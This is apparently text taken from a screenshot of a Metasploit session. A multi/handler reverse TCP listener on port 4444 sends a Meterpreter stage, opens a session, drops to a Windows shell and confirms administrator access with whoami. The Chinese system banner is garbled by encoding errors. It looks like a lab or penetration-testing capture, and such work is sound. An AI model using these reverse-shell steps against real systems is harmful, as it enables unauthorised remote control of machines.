 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:44658) at 2022-
09-22 08:31:57 -0400
meterpreter > shell
Process 2728 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>whoami
whoami
god\administrator
C:\Users\Administrator\Desktop>